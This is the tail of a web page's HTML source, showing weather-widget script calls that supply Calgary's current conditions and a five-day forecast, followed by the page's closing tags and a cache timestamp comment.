					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Calgary, CA","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[4.6,40.2],"today_humidity":34,"today_wind_speed":[1.5,1],"today_min":[3.3,38],"today_max":[5.2,41.4],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"Tue","day_temp":[5,40],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-0,32],"owm_day_index":8},{"timestamp":1769040000,"day_name":"Thu","day_temp":[-5,23],"owm_day_index":16},{"timestamp":1769126400,"day_name":"Fri","day_temp":[-4,25],"owm_day_index":24},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-4,24],"owm_day_index":32}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_44","location":"Calgary, AB.","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[3.9,39.1],"today_humidity":40,"today_wind_speed":[2.6,1.6],"today_min":[3.3,38],"today_max":[4.7,40.4],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"Tue","day_temp":[3,37],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-0,32],"owm_day_index":8},{"timestamp":1769040000,"day_name":"Thu","day_temp":[-5,23],"owm_day_index":16},{"timestamp":1769126400,"day_name":"Fri","day_temp":[-4,25],"owm_day_index":24},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-4,24],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_weather","style_general_popular_categories"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 16:31:21 -->